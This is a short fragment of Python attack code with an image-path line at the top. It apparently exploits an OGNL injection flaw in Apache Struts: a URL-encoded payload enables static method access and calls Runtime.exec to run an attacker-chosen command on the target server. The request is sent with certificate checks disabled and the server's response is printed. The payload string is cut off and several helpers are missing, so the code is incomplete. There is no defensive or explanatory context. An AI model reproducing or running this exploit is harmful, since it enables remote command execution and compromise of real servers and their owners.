 def exploit(url, cmd):
    parsed_url = parse_url(url)

    injection_point = check(url)
    if injection_point is None:
        print("[%] Target is not vulnerable.")
        return(0)
    print("[%] Exploiting...")

    payload =
"""%24%7B%28%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23a%3D@java.lang.Runtime@getRuntime%28%29.exec%28%2

    testing_url = "%s%s" % (parsed_url["site"], injection_point)
    testing_url = testing_url.replace("{{INJECTION_POINT}}", payload)

    try:
        resp = requests.get(testing_url, headers=headers, verify=False, timeout=timeout, allow_redirects=False)
    except Exception as e:
        print("EXCEPTION::::--> " + str(e))
        return(1)

    print("[%] Response:")
    print(resp.text)
    return(0)